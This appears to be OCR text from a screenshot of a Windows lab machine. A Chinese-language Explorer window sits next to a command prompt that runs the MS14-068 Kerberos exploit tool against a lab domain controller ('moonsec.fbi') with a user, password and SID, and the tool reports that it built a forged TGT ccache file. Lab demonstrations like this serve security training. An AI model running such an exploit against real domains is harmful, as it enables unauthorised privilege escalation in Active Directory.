 test
查看
st
搜索"test"
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
下载
音乐
桌面
MS14-068
TGT_test@
moonsec.f
bi.ccache
C:\Windows\system32\cmd.exe
C:\Users\test>ms14-068.exe -u test@moonsec.fbi -p 123456 -s S-1-5-21-2801122135-
3886333168-273474972-1103 -d 08server-dc.moonsec.fbi
[+] Building AS-REQ for 08server-dc.moonsec.fbi... Done!
[+] Sending AS-REQ to 08server-dc.moonsec.fbi... Done!
[+] Receiving AS-REP from 08server-dc.moonsec.fbi... Done!
[+] Parsing AS-REP from 08server-dc.moonsec.fbi... Done!
[+] Building TGS-REQ for 08server-dc.moonsec.fbi... Done!
[+] Sending TGS-REQ to 08server-dc.moonsec.fbi... Done!
[+] Receiving TGS-REP from 08server-dc.moonsec.fbi... Done!
[+] Parsing TGS-REP from 08server-dc.moonsec.fbi... Done!
[+] Creating ccache file 'TGT_test@moonsec.fbi.ccache'... Done!
C:\Users\test>_
R2